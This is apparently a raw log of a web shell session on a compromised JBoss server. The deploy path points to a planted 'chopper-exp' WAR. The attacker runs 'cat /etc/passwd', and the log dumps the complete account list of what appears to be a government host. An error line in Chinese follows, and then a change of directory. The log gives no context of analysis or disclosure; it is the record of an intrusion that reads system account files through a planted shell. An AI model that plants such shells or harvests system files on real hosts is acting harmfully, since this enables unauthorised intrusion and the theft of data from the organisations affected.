 na2.tjaic.gov.cn
[/opt/jboss-4.0.4.netmonitor/server/default/./tmp/deploy/tmp1266656062708645586chopper-exp.war/chopper/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
netm:x:500:500::/home/netm:/bin/bash
ftpuser:x:501:501::/opt/ftpuser:/sbin/nologin
wsnet:x:502:502::/home/wsnet:/bin/bash
/bin/sh: line 0: cd: /opt/jboss-4.0.4.netmonitor/server/default/./tmp/deploy/tmp1266656062708645586chopper-exp.war/chopper/: 没有那个文件或目录
[/home/netm/]$